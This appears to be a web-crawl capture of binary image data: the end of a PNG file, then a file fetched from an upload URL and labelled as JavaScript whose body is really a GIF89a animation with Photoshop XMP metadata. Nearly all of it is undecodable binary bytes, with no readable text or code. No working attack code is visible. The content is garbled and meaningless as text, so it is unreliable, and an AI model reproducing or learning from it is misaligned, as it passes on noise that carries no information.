�馳�����LT�ܔ):�j	!����o�t�G�tM�I��"ҾK['�^��ڕ�ҵ䤧�L;
�<5���X2���� �#�#ձ�[�$�~v���	k�m����E[�>�N,�Kִ5G��Si��}�l]�c�!R)��M��:�\���<��M��^��[�s�RR9��S*K���,G�]����J͑O�K��Q�P�F<��,�;U�6�td 5�!C餭t�nfk����g�u��	N�Nݘ�ohrǒ�.$gO1.�ex��$'}�<b��:�Ar+2���kE,������)�a�	tHo	v(.Hèv���+�a2��p&����Pp&|���l��/�nsI�H?K��Uj9�o��.X��7e��� r�"S`K�u�s9�s���+6�8��GQn�٣E�0��	�0O�62�#D�W7܀�C�X�:~�89sA��d��ם�k�(J� ���Ÿ|s%\�Q�b�
*�$����1��a��c��ہvz杝�>
8��밚��୤�ױ@�܊(bz�Ym��K�C7��;�\�:+!x0�,H%�9��zZ�|����<RLc,%ô\Lם����LL�%�标��&Ce&�8H*o�.%*�*'8d�i*�r�UY�d<}+"mfŏ��Ɗk���ì�����u3p`�1��[S�3��K���y=(��+c�z^�d��`���B�IS�C��!��@��?Q��<�eXС��m�~.����N��x�>�VA䤫7mҹjM�=氖�-LD��e
��@���OyM�*���)�Xq��{���I	:��`��"t]�Sޮ@��;@�R���SV;��#�GZ�)���0�yK�֒�h�6>
tL���˿ܶ��p������5Յ�'����H��t$�'�H��c޶�U��_-��r�-��Z�p�X6#��-;�R���a��\~��1K��5�@}J�Фm!ܚEEȞ6�qtd�I�r�ě:�19]�*�%g����*ƅ�x|��0IE85��<em68|)�B�K@_?����g��V����5Id��۰i���h����lNx��͖1��$��33�[]� ZE��ou��϶�i�K��^LYј�l�eIm�KKr.97N%`X�PTs�����w������b��`    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251026/1b03298f-869b-43b9-afd7-06e2373b472d.js
body_size: 29101
content:
GIF89ad d �� �����˱c ђ3�K�jQ�]]��Sݷ�Z'�����]Uة�ԕ�� 
���o������ݕ���)���vin��v���Ǘ��ww���wj�Xڷ���+�����QLS٥�����ƿΎqZ��%hح����������w�軫ʵ�����H�c��	)kTS������輶��*$,ڽ��OܧD�ҬnX���m�����ͥ�QXhͽ�˰�Z\񪑻��͜����������fW� �������ܺ�;k��ν)y���N��������q(�)6՜=�TF���ȭ�kA4�����~А�ޤ7���������.�%����Uds���޵��ƭ������C:Bצ����������/��ͼ��6.;��������S�v������5R�������������MC1���ݩi��ئ�����Ƌ�dYb髤��+,՚�؛���芫�������^��������꺲TZ��tPء������ֽ��)-�m������(�þ�׽�B�&,֙��}*짼��{�[e���Υ��ǯrb`����S��9��,��٩�s�M=��4?ٸ㎜s>����> ����ͽ��ƓΦ����Z���>�d忻��{&�?´�aú���܊}���ƌ��?�����Ƶ����ν�������ν����ƾ����������ƾ����������ε�Ƶ����������������������δ������{��ܭ�������~V�.� �����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmpMM:InstanceID="xmp.iid:5D4F2A60AFE411F0AECD9342D0E10762" xmpMM:DocumentID="xmp.did:5D4F2A61AFE411F0AECD9342D0E10762"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5D4F2A5EAFE411F0AECD9342D0E10762" stRef:documentID="xmp.did:5D4F2A5FAFE411F0AECD9342D0E10762"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    d d  � ���C� �VD�P�PD$�Ft�!�G8����GDF�)�ȏ�8R���I�&m�� g�$8q�a�&�Is"A��5E�*]Zt�"6���MH�rF�ٚ��ȐWA:�ҥF�*gִ�S[�7�*R�H���c`��_�O7l�@5jK9z�b�8�W�`ar�R�۟n���wR�J�� s��2u&G6���ъ8qЁ\ks�"[o�K�&����ƥ[W���΅�.����ʁmU6���o��j��ز&_b5(�xr�ŏ߼�
a_���3��_8���Wv	|�H$妇fl�4ec�d m��r�ėa���YB���?Q0b:��Oى��a���WX18�P����r(�|6H�"�d_�H6Qㄓ�7�<��?H5�T����H!EXYg:�[m: ���l�V�Hn}F�]!2 �&���7O:E��!X���$6�V$�w^Il��n�g!|f�9Ip���Sc���$��R=v� ��<`<���Rô��SV2�e+m�7\���X�r�$G!-x��8}�鲐P�ϓ�%|�
`(�!��i��jePf��j.�Dn0M �d�M;�l��el��CH��\ӟ?���N8�򀶙����9:lU�-�8R�@�z�`��7� 2 �  �6!�ӂ��p𧺄�Q�]���r�R`Qfq#T%.b��1�I�  ;�L @b��|:8�A�ܠ37pcr&�@8�\ �@h#&$lH9s@��q���?��OB���5�ksLy@9:�#yaB�SOQL�ޘ@�J"]����M<�R7%���X�C^��# �����D{�?_��w++P�X|��d�P�8�O�G�7�p�:8�d��8ol8�Pr�Q�r=��0����wpN:Q����C7���'Qc��Pt& ��Ѹ|<nҋ`F�p��x��D�8 �KrQ0Y�L�,.]�C���� �H���`4�Y�X��D��Bd+	E���4rh��XD�A�虯|O� �=`;�^��Q2�yc�]C_�` G ee?��?0@;U�`P�8(	���(�N�>���&#8��E�1��Ⱦ�sPrT$Y8&YA.z�i �" �h�"@mV�!��D�ݭ?�E��)�`i8�A;H�E�-��"Șv�y����7��GNr��d8L L겈 (A���GaF'!����!��ԣ?� @:��/H��=�� �I:[r���"�!t����e����o�Ñ����	B��$<;	�=�ux�)��w�e��^Vtn������ �Ζ��� @=t���(G>�!}��!�J&2�#��PF�D�����wD!OE��!q�r'h��C�WAv�lt% G   �q���<�7$PӚ���4]N �2��H]� �/$X��|���F��#<$�6�B"H?"�v(��=� ��(�2�A��rC��7�!�^���p�8lz����&#< � ���{� ��G�Pj�:j��j�o�eS=����\�C�@Z��Y�z% � ��v���P�j�)�jx
�Yؼv���`?pB��yu%e�}�(��I�㎀9"�Et`�f�H�&4�?� 7^������L�?���@0������x���۶V!�mcC^Æ��$*�HB�~�����`��gpt��F)Q�ښ
s����h[n�ï��	@���� ,�h|#
� Xe&���`4Q� tC�c��;GѼ�3��#�8��n|n�M��0�sdr� �º��`l��G6B[l �l�4��p�X�o��	:p��{
-�6����):��`0��
!�5��=y�2�吇<�7�]"r`�7NJ��E6r�Ɍ�`m�*[!���̟��ya�,�1
m�Tс�-���u���6�����ôg9���}C��N63iټQ�Z�6l��,
�}��$=��z����;�1��c8����q�����AB��Q�i��a�[r�F���-E���F�F��&_�8D�@�jRR���x;�M�x� �8��ȅ�_Ѐ5(AvI4bc})y��ϛGn����hK�y�H�bL����&�$;�tV�c�e ����q
(�
�!s{���h@#~ �%�!��K���v��9����4dW=��vB( &�6��E���yj=�jv��pZf����%>;@ ;$p�rH ���Yta�4>�/"[����θ0xڲ�Dڠc�u�����c�w�N��,�ÇEpp �����Z��/���C�ZQ HhuV��l$e�Wlߧz a�����~�x��m�|X�:[�`��Nڀ *� ��Y`�Z���8Sr'�0�DR��o��4`�.;�L!�z`Á����_�ed4��VA >V�L�y� �C%`���*� *�yU��]������7�a>h��2��o2e@N�5	VM�s�Y����_ �~��x�>��S� �@o� ��dk�T8���gݰ_`h���0u(^��O�]�o�gw! 6N��$��&@F����E�=%Hw�%�</7r�&y0 `��P&���*���� ��h����O�]L�5�6�p6�!�BQ |�~�x{�m�dI����*�J�]ݠ0G$;��C;�r*0%�/S��s�pp�7(�x>K�]rW~@�f�������؈�x�>�L�� �kJ0;P�h��P�۠# ��/���	�W�ku7�H!�Ld����_�c̦� ����W��8�H2��; y��P�⠐ш�;Pks�0
� � ��4%�8���$	8L��Lo��U� ���JDFE0k�y��W�7ل8i��� �`'0/�����J��3�����И㠘)���H�t:�zp� H��0�8� ��EF����x�S2��8 p:�N��C �`� �O3CP�J���np�*�A��Ƀ�US�TL�P̔��kFdj/P�& ������ָe�g2��L"�ƞ��Qk۠P"��0"����vb��p��w/�V UEuE6t:R�`� k{@������8jo	�N3W?�������I���{�������;�Z����6L�$A:u���z�P ��T��:�c�$_sz8M��n 	�`V�@��9Ah�;��*`Q�9H�� �4ESN�K�p���S����L�`X�\�Em𣎐����m6�<�a��Y%��8�J��;�8� ���C N$�n*����UL�L�B�z��4�W��8#�� S��y{�h"oI6�Y%t���  ���|y$�j� � 9hJ�����t�4��CW��L��L��;0I���b�`5���	x��c�L�q�0�/�y �T���L"W�n����*P�Z�D�5JW�5Iuj"uQ`h��m�y�5 ��~#h"�5]��>����tܠ/� >�� y��#�w�@'0����:�8��:;j��I�L�0�I���` I;kx�Fj�:�=8 *�C���Z*��PQ�  ]ʞ@?� �{ �ΊL P�o��76O���SBn�Ta���~��@:�:�D�I�]�!4�J�Q���9�ذ��_0��Bue�o;M$t�˔��tE���a��W|%��k"���h���bP'˄^����^I	� rP@^�?�2�L�t��I
|����0pI��{]з~+��9���AuE�x��J4x��&�yA���������$s�#d�JF�H���h���b �N`r`��(��t�L�8��j"8j[Qrv� IP���x�ߐ4��#-���0�;,�&�f�> �� �q\��(��ٖ���4�k��R\	`��HE���E��k2�	q����W��h�� `�9�ct��J7k:�Wu���;H��h���&��pȮ����C���ȕP�l������}E��8j���P�W �W0iǕ�e��~L\�	�W��~�L&�C��ຐ���4���T�kƦ\��Z2'eh `�t+�h�h�W:f�_����4�W������P	�`m I�����,�v\�� [��5!��t�I��I����L�ڬ���hŌ�V����ʃu�w�mP'�L���I���vAv�� P �[��S:��M�~}��	\Ƥ�&�ãV	� m�ЪU] 7,ɓ��<͋rvu�h2P �$�{�e�Vm�x=�)��,�Whܦ��~i������>=ɕ�~�ؖl�?fw�a#��	VAw��!x�Ӭ����X�I��M_YV����<j�,�e��h��������5�sZ��>�;�ɝ��ׁ͌�òm�U������00�Pݲ�P�M�N�~m��{��͗HTw�gw��0�{���ݦ���ҥmڧ��]<�=�m�f}�.�ܣ��q,�q�~��L;�z�c��mpE�$�ߟ�٠�����~�c�ҍ��=Њh�Uh�>�n��@-���e��tzG�s]�5C�.�}����.��~�C��-N��cX`�&�&���M�.>R�R�1���.�5�L�`�Cō>�>��Mn��L�L�X�߄!0���!���M�<�{��Q��I�h-ȩ����R"3TL�~*^�P��ʭ�������?J�R!r>�.�/n�S1�A1~��pb�~��j�9�p譇`�_@��阞�w���7�n�{>�`�:�S�T��~~꧎���0�hל9w�p~�0����������~�ҝ�s>�a!��Ş���쨾�`��U�u��6Q���������!�ںn�p����������N����q,��b@_���N����.o��..��>�+�.��
��3���N�o�����^�p:�q�I`�5p�^���LrǩOlXP���Qq�T!�+�5?�>{H>�Q��O�S�ɽ�{�E��2�`w'_lpL�~�5��#���s�����
���\��-?�Ǟ��l�d$bF{t�e��(e 3�;��#��ꩮ����c�P<�
�	X�~�_��������-N�WmʎX� 5V���P4�K�@{!��#P���n��G�����m��_��0�_�#>Р�����ڰV.{�ϒ�L\.2���b�h����@������ ���R%����9X�^A�L��(0�Ł0-j�F%D� C�#T�t�r���-m]�����P�T�eB��"Ӱ��(��'��p�ŉ�.P�L����F���a"^% Qָ[%J>��P˞$_`��D�x �9bi�Q��,��ˇi�>h
Ea�[��$�3��a�4J�9���A? ]��4�~�:qbpܼUKG���7 M$i��×" C�td�8�-�lC!��$^;��g��͚�m������C�������f�@�����~S/J5>Q*�����B���� ,���"�n2��2���B��<���Oco��+���ŏ7��'�J~�� ���>�1���B	�|���(r�"3���4���@� �JiND�.QT�7L8���	,#º�|0�����"93I�<�,�aHK��C�A�(���P����.��7P���RH#�c
�k;���@�-<�l��.����4���.�p��� �u�ES��D]TE$�a�M	cԃ[ҙ&�P��B���!�5�f������ 0��C> �z�1DD� x�CQ�giV$'y։F�b�� ɸ��iF��l����p���	`,������J��8� �$C���/h1��-�=0�sG�h2�&�^@������CqU���-�`�e0L!�i��/� �|���Z��v�i�	C:x�C~���F��?�ǟ�Aqj1��n��&�u�N�8��4��i�=,�GG��"�P���	l	�zڂC4@�����L��4C�@��y�+�ԵA�H��y�ypA:��Ëj>Xc�֨d�s6P�G(��1F�a�|F=�x��Ƅ(>��a�����g�T�'��<@ �i
% 	�� �I���=�iC�*���|�CS�G:6 ��=�!3���7�g�E8!	�h�0p�$��&��� m"<�@M���<"x�5�A<?��TxA4��*MB��9 ���#0A�4uE�� �fd�"�#�	�F:���(t�0��0C8�ֈB���9���(�	� ������U��σ����5�&58KK��t$�I��8l������ C8���t�� ����sTE �ѕ4ƅ�+��ŀ� j�?���,�$��̇*�� U�|��H�?�Q��u�3���0?�3<z�;j�.
�sp|P��d HXG$�(�(znR�?B!�Lj��@�7F 
�@��s�ӑ�C��E Y�х(��	HB4mi�w���!� <i�m��C~ 8�E�ژ��>��b=(N�܂D�y�Y��݄�,�`�PL�r�L( ��4	N�L���&��
:0`@	0D�pkHb����i���8@	��\|� �@'H�I\�:�����J�PxC�i��;{
5Z
V@��,�:sB�`%���C��<E��vHI�i�c�&�=���{>�Z׾zz nq�[����:Hnq����L����p��RI]�Pw� (]���p���  !�2 � ,    d d  � i)�A-Z_�0����|�J�Hq�*E2��ᇾ��4@�cǶmo0j\Y�DF�P��B�7q�Y4�fM[�.hА�h�<���aX__KF|(�*���,�凭 54���dJ70�nL�d���S�]�q�u4B��E��YZ�a2d��X䑪�&�8q�R$ͪ����ۚs�:����"�yk�1B���CO�����D_�&N�m�� 7j7v�vI�ov o	�K��7E��I�'\[���m�CO�yN���1ˑVY�_�$�C޶M�~�v��<?�[���7 � CsX�A^8�Vn��v�ɡ����l�Y�bd�r{�-1�b��hA�U~ ]v��$1�	�X]u�]�:3�!�Lr�$��7">G���GL�dU�aU�&��K&�"���I&ҒS�6�q����@��E�v���ŝ�BƇ�hB-� �����F��0X��%��i9�y&hn'�n�i!��#�C#��a:�bt�"�����V�Ȓ*m�V���U�6��D��8��&P<Rة�d蠁�E[�/%��KJT n+J(ZYKlɫ
��p����9�u�!+!�m.�f����DN�� bt�v�ɩ���bY~[�!җ�Alu�ε�l�k��J˞yK���a|�*џ������\n���p��X��ᆁ3n �M@9RÚI�$��1DL�H�DG�硿�L���9���YVn�L��XsQ�4��X�h񎬵�C�&ʹ���
�t&i[C��N�Tz��X���
���H5П/$Wh@���D𵩓ov���y��@%U�dP�w7��h�'^=������ 4QF�ʹ����|�A[���B���q�	�I��4�L;t�DP�(�t�8f(~��<�:/1-'`P��fC��"Aۢ�^��ow̿9�!kH+>�=IooG����m�C��8����}% G<&�A��o:k���t� ��T������&4�.`_K@�=?Q!�h�6�J As�|'Q�!A�q�݂����B��N���pg�ojϩn�'S�B�#S���D"����&h�&�Cq� �PD0��Lk�H���R��(As��8�<��i6, ���Q0��%x`	���:�qnl�&8Aql-\�2��ġ �'
:�!/КE"m�h�[��F=MK�U��Rvo��eGIDQr��h (��2�@j�3�8�
u  q��eM�<��@JO/��ܐ.ZE��b�A��D�6��~�3���F?Á�Qlg�6y�� 	��,G���uGr��Dš� )�r�O2�c*���xf?�I�x��0�i@�8����$�Z7� �P�H�8ٟ�*9� d��J;�ш8u[�KN�X)D"���l�?���zh��1%���/�$���6����P�&>�\Q1�Q��i��`����`�e3�*Pn�ӥ�(�J�Z����$"8 Ԁ�a�$����Q�P��!�
�jWTE%Z@��f�W����$"4�ծ���0��L'�>� 3�#�Hת,��48�!k�@Z�����P+֮����v�hXmp#��*9p+��q�)�EƂ������љ$�G4׮�t�฾vK�L��v���p���,}�[�x��D�
�І8�V��_Y֍���@`�[W��	���RLO>�0F)7�ށ��%�68����W_�p�!��y|��o��5�Ub����ղzv��p3!x�!1�-�.�ĭ�!���U��YN������U��&@@R��G������k_,hv����y�!��le�U��8�/$��4�tZ������n�c�X��A)D.+Z�<>��0�8�jVq�%;��F>�/��`%����p�hL����.4�c\#"�,�BenV��V�?���7��a[�K�ÌrF�G*�{����8oQ�3��-��G;�t�W��0��������7"-���A8l���Rҭ0���ƃ��Uߓ̝�`�6L�(�2H�9��%���]u]�5�ҁ�9\	sP�����%�ޗ��%�h"2�{⨣��M�Y�\d���Z}��� ��@�!t����W�?^��?���׮�:�y��ڬ��g-u��n�z������m�ĕ0���,j�����o���Vfb=[�D'����֜�rZԜl���n��&!�6�F��� ;ZWN0D���!h���O�!������9�0[�r�� R������"dmh�
��A��`���3a�g@8���فO~�Lk��f���%��%)�^s�@��c}	�i�H�� %�	 �7�b��PsD��=��-9�Ws�J��q|s�_��mkfaC�z��� !�`lC�$�`�}��8 J0��%&BeZ+8�=�c�w~Z~���7yGNC����m}�zH� � ��QY�`� ?��%Y�m�7+�~��8�@�cTB;; ����QI8*Gqx�`�v{n��`@Pm����'�o�b�{_��^��S��cՆ)A(ph�8azz���s�� �(	�p�� ��GX��y�8�Df��F�58�;��Jn��8�p���pIxv؄AH���'��`��}��'��`z�m��Y���~�20$�|q��C�]P]B�ʨ��׌���Dp'���@	�p�Gs'���0 2p�P��X�/�a�h����r�ȧ��r�G��v���1��Dp�w�`{ �� �8@	��
��p]���֎+�by��8w��2/���%��Gvww��I���*�~���"R��0s]�����;9u,��75wo�tj	n:3�H�7g��Q\2^8��HCA����h�h��(�p��� 	@	��	p�Xu߶2֤ji��'d��t��5�;N)w��F��)��8s��X�CA$aw��0 = �p{S�8�ƙ��r��v� 	'��`�aSs�#�~����D ���� 	�i����>?  ��0�������_��鉇�y����� 	P]0�	�����)��I �D�~���� �0 �)�\0� ���ކ��I]y��靲!	0� �y�a�} ��X�E���)�����>�9�z����ɛ�I�:#�x�ӌJ��j��S�NpÐ +�P:�q�a�>H�w�ɚթ� �� �'P�А��
�ɠ�	���j!��9��P�vz�uzy��'�`@[�����+h��������Z�ʚl����p}��j�e��\��h�z��v*��=0�e��z����f�ep���\� �����(�Q�0���������r�e��ej�����)�Zfz��
����hʠ�j��ڪ\ V@
2 i ������}���8��
���W�ez�z�\�h*=p�������������
�{������	�ڰ�ڭ��w���[J�[z�z��Z��������J�{�$k��J�k�%K�@���f�m�	�����
�l��z��Z�e*}�
�9�P��Z�k� {��ʴ.{�){��*����P��Z�Y���:��Z��ڳ\�
}аΪ��)�F{��z�0��=봤����O��2��@���7[�0 ��	���8�;�gJ�c�6Z��;�P+��:���
�
��~��p�R��{���Aۭ�z��z��{�"˶���\P���2��P� ��k��B�e
�f[�  К��z�h��f��*�^+�&; ]��m�Q ����۷��+�;�窹c�V��iک�۩vk��;�O���K�7�
` ���
Q�� ����K��@��j����ڭ���6��ܰ��sk�$�� 0�c��@�
������۪�J�Z�k�c��c��hJ����=˿��
` �����(����8�櫦c;�ʚ��9�Ð۠\�Ö�Ő+ ` jk�����*��ZK.����ʴ	���:�:��F�����~��z��i�� <절K��������n,����5��k�SL���	YL�`�Ɏ�{L�	��F�\���ம��O��Ǫ ��{�s{����2�	V���<��K�O�i�cJ�e,�0��� ���lˎp��L��k�f[���V�2��
z����L����}� ]@�L�M��=�߀8.ڷO�����:�2 �-���͐��|��+�����l���	\`̞���괩��Ѯ��Ę�B#p���J�<�,�b0� �����
��P.�j���ר�`�&��}JѤz��*����
 �6.*Z�145�DP lP A`\5�` SցPց�g�j] �P Z����Z0׬ u� �z��|�)�׆�����PؔL��+  ;�"�U]�S�S�S0U��U���	�P�p�S�=Z�q�ڪ�
�
Z�
�۬��M�|��<�׹����< �- �: ����c��*��65 ��0���ٜ��U �ڽ�`=�Z�֪׬=޲=۵m۷����ۻ��M���� � �`�	�|�6�P�Mݛݛ}ݚ�ݢ-�bl[���=ޭM��=�zM�������۽��M ߽� p��=�����ֽ���	�]�n �����` ��ۯ�Z`���}������!.��������.P�V�	A�١��mց 
b�w�����o�گ��Z 5�> ��޻����� �!��" �P>�)^�p��PA`��=�A A��p��pp
pwp^  �w����p���	�	��׆ ׈Ҩ~臎	���|��}��-�S^�p��\>�l`	�A`
�n�w@�~n-���`�~���0�������
�p��᷎�4	�>�,��U�	��p(p��0֣m � �����������2��}p����@
����{���p�e����i�����!���-��`��U�(�p�����=�.�>�
�>�`�����@
��׆��`p �	�`�{�����~�5o�S0�`��Փ~
��g��P bp
wP�F�����?p�J�?`��ꭞ�p������
[��]��4��,��`	K����	.o	�M�A �`�` ���>����Z0��������O������`�  �
�}�ٜ��`	������[��V ��P
�����@�p
���n�
K�6}�}��?��e�׀}�%o� ��	�p z�ޔ�B.\�����L-��%�Y�)A(D�%̣a��p8�HK��
h��P���}\�r�¦�S1b ����x�"���G��E�iA�9�B��!�L���(���s��+ŜT�J�HV~p�$����n�șs'4LS��R�4�&<h���*T=I��b
3fS�䵡�R}�<�2��W9�q[�ꀛ)��l$�&�>��e�h⥑L�P��g��Zj8��ea\�
�AX���ZrX�re�E1��
��G��)�J��$�h��7,S4�a�M�;>��Gf�� ̂8�+�R�@
�dL*�����I��Nq+�������"������7��;j8�3ȓ*rʤ
O*"i�]l��L2�k1�"�}V���BYr���H�����#�&��|K�����
Sv�O\x&ծ2#6�0Ŋ]2��
M��-���Vd���J�.�F$�*㋦�ވ�)�n1��$!;�,	 ,1`�TM��3�P�s�N:A��_ܒ���K��~����J!��xPv�\�F���ѱN!uTf��,��`�,��哭�*��WtcS��e��e(h�$�)��3N�3�=s�*4�w:��׀pM+�P�&t]`Rh��v�}��g��x^N��W�|����)�،� ��[O;ma`[^�ш%��Ey���8�:��ߏ5[5`�Fٻ�N�&`oz�ae��ih1Ř����1��}�,��"� ��08%��nY�d��a��tا.��)��7]�!��  !�2 � ,    d d  � ql�H� 2|��@��H"h�` QbŇ1Z�H�A T�����"A�ı�8�8p�D��K�$*B6P1� J�t����#9d&%M�C�6s@Bp��maC�X�����ׯ"p�١�WH�J�ip�ِbƜ�b%kG����7iU�Y���!2����*9 �]�ʀ:��jv� ^��*آ5��ʔ+q���,ʵ4�x��MJ/���2,1�I/C���d��$π���|֬~=/۝��,���iC(5�p��J�4�� L��'	�V��v��*g��!��s��!h#���xC�d�Ho���v��4���� ]���0�M"�ݗ�7�(	�d� ���X� d����&���w �$$\(�5���mҁ5|��3�s�t4�8Md	#�0���A��=҃�)��u*���Y9щ@��5"�#F)�<�!�(u�|E�.)� D:[��f���D^1� ��aD:	�����]��IR�()1ȫ�`��H��֐�0���C<����;��N;��C����	����8�|�;��J���f���D'�#i(���]�*bR��SO���ϥ�1�#��CH�r���8%��
P�%s�DI�@�%�V\�~�:Ȭ|u�az�:I>̂I;�4D#�Db/����g�$�8����8C��3��\3������������i�G���U�� Nr(�����E�o`FY�n��	7C1/=��cB_GL���*m�H'ؤ�Oz��o &E�D�B
��C�tpVM=os��%|�����*�7� [����i��=��|;�E���$yE.�4.�� �ܗP4D5�SB	7�#�K�C�?���Arw��uk�ڃ��&�N�����~�z�Y�r�����#"4�e��33g�@8�3��-E1�	�˃�DJ��A�Q��:R�-kD����!L@��`ae���;��M߀B=��l0���6l��ݓ^�61�Ƈ
�I����.J��P� ;�Gl"���)z P  7a����.;H^:0����h���&&��ŀh�^lhU��u 9��&�,4h��z@!
��b81�� ���96�<��Go��2)�8�p�ET�=f+&2���ⲉ`�3��9��(�����tTqXNg��ɨ�9�$����4Ј@QЎSe�����3�x���%"�x�F�;�A8tf) �N�I��DW��ʌMZ�(��u��u|�D\���#���wBx���B-� n�ă�H y�t����G<��|��n�d�r���@�c���(HA(	T�HGCܗ�H�R�8<�!�o��ߐ�9l	�r� �D�K���������C���
�Ql\��@U�]�Z���H})�;L8���吇��TZ2U����TU࿪����,�������`]Z\:�Wq��D�Z)�I8$��i�h�sH@�G=�Q�:r2�x5��w�<	����P#�BO4���.�Ze�jD'�k�1�b��Eb���<�Z�ꕯ��R� E0�%0��� D�� 6��KГ���;������Y�`2x0�~��Gu%p��X�P�R� �pX�'ŉ8��^��h�� �����Z��J+�B�5��g�q���#
{��i�;��R��FF�pӰ����b�`@�p�:c})_44��j�|Z��`2w����0�M�W�U�Qhmw��)	0�F/4�X0����V�|f�����U�}����!M !��Y]����5m5��+B[,�\��!lc��Fb��S���]+�*�gri yh��ڰ�A�����;�!oT��E�+���eY�2�,,�j���=��i]�,�i�B�ϡf�ƾ�g���imȶ�gԙ�BA��S�/5��dpw��%��P�Z�;FO�O����f;o��rZ#�6ֈ�x3@* �hy�C��Mj8}�jx�t���@�E�!ى����<�������
�Q�Y�_f��g�$5O���QԤ"u�5��k�Ml��88�H��M+v�y�IĦ�L;��∩>��r�Ur���h��,���>G;�!vT�@��8�Hn��<Wd(C����z���6T-jD��������џ0� �%:�g��Y.����8��B�N�V�A�^��&'�4���G��kW����2�rD%!8�72`�v���
��3��OʪZ� ��i@���v0/�#T�G=��F���~]�<� *S�""~c�~��@K�E�dwă �X 9�<���L��e)�p��( |�7VC�4�TPR�E�gK9'z`�`HN��/�*42�EP~��*�� R�3!`�J�p[\gY��d���A�QF+�HD�c��qEQM �c�� ��������RWG����O4�ց���4�QA`���R�Pp��wE���Hw��T��`��H؇!���]��S~kc{pM���r\�{s4V��=B� @��X�(���$��'�X��hM�H�x3*�v�H	Ye9��<��Q� �@�� � ��os�l�h0��@PA�X�hv�(QØ|��hէEޕ�ģ�-!�0R��Q�2�� ڨ�(j��~^���8�T Tp����,�	A�	������T+����?��f� i
Y~��Q!%]!�p���� (�ؒ�e�d"��h��q�PQ���[�!Ћ\8� �	W���4<�C�'� 9�1��cU��:��@C\gg��8@9��&x���a�����e�]������?_�*J�b)�PM���ˣ3ݰ� J b�(��xq=�x��怗���I���	iݵH�Tvg��Õ�U�$9!0)�p���W���� y�w֒��2G@���ɔ����`����.�BdqRj!���D�NhYU�:I	�'}!j��l��~����P���`ݰ{��X�hw�X���B��R�1�!��I�9��}p�����cgM��"+>��4�  ��T�������j�ڐ�3�Bh�B_tR%:�)�q9�X��R/��~�,ɡsP5��uЙ�+�����X��	ڥ
Ꝼ=��(�� ��C�݇��ЦU��&Ƥ�B+��P��EH'j,�,��`​N��� E<��P<�#�q��0�<6����mJ	��5M:�`HX8`Љ�y�+ʢ7��ڨ�i�C�]d<1�K:�@�Q��PD��@:/!�m���"�d�P���H޵
Y��x��X������j��C���s!$F3EC��  �iUv�Ц�� 岁�:��*���B�ew��Q���,�o�X:��ڭ������9�� �k�3V�N�9����D�@�g$*HhQ��������PE�/���j����ʠw*��sP-��@�}fi�v�6����3�+��sPi��@&��T04[n0�렳r��A{�������w�m� �6b�ZoM��"1a��T��x���o� /�$;a����g�-J�~�𫞈�줱o[���#���s�������Tj��+���A�-Ѹ4���A��밮�����Vu~��=�y4y���	��й�x��*�n ����+ѫiaC%p��A��YU�m{9F�H�#�dP��o��SN��TJЙ��:+*�K�-U.�5��9� 	��(��g�N	�˓��00�#6�ɸ�˰�
� �! �T���Y�E�� ��$!x��/�{7y��Rn;/� ����gp�\?�۷����Q��[���[ۣ@,e���iz�fy�:�� ���Q�j%��-10�뎨�� |��@��ú�{-�S�,5�� l�\�~�N�T�@���U�BҸ0���.���G���j�N��C���[n����7�}����� ��\�%�G鸋q3/�q!"��՚�z	�Z�AB!#�R�������[���
 Y�o�XJ��j6�rq3#��"������*a���[�P^�����0� �,H��5k�[m ��/��Cͨ�@�Ʒ��\�;;�B��Kο9���pP�0T�H�H�3%Sl���l3639�6�����ы���E�S�ˣA	?z���ȣ|((���m@�������]t<��ρ��"�����
�C�#J�h~����@�éӏ@	H �
#4�q�� ��`������l���X�Zĺ��D2L%��p��4�A�i�e���=�,�[~��:0�ڸ�*9ޚ�P9�S��X��I�Y{�����1�=�'G"	s0�0�!P�@0٘b	��� ��H@?34�1�ڬ��z�� � ��ݨ7ӷM�`P��,�i��I�hch������E`m�0�@�����eZ-�c�tP'�d��搪z��C��@��0�mgP����^�>U0n�p�n ���� N ">�"�`��ΐ�*��-^�P0.�4^�4>3�
��v (�.��@>�D>�>�~�>��Nn .�PN�%��'� ��3��2��6�2�0� ( A��l��A^.p�N�t��K��L��Q�SN�&^�W�� ��]�1.��.�3��m��E�q.���@灠��� ��R�T~���Y��0~�]���3���.����~(��~�>�`�n���v���` ��� ��"��@�0,N �.�3 �`1>�2�3�	�0�^����p�g��g��ng����q �`��a�g�v���S��� ���
ΰx��*30/���8��0�R�^�p�~�r� ]��������0�(���g ������ˀ
��P�
`�"�W�'�\|\xp�c � ������#_������A(p��U�	��P	� 
�����0�3�p� ���` �`/���F0c� ��	X�3p�0�?�����@�2�jn������^���P�pv�����
���А�Ѐ
� �F���0�0Z �c0��c`X������>��_��&�xc��`� 
8_e//�`�/
f�
�P	�`v�Ā
�����P F�
x ���'��J3�� 1cF�t�|��s	�%E��M��V�!E��P��Ig����3{���@��^��LaV�({�����*�q��������YF�Șo��p֕���8�4f�9w��m�u���q+���=x�y�<g@=����)�fB:4]?�"C��)�YE	h�̙WQ< �:kx�Cgp�J�4�\�t�yE��B���[fm;������]P��,0@�����]�Ǻu@aC{���?Π��rN�x��q�-R�I�x�U�k�o��~/��Ɣ���w,���ұL:�x'#�;�D�
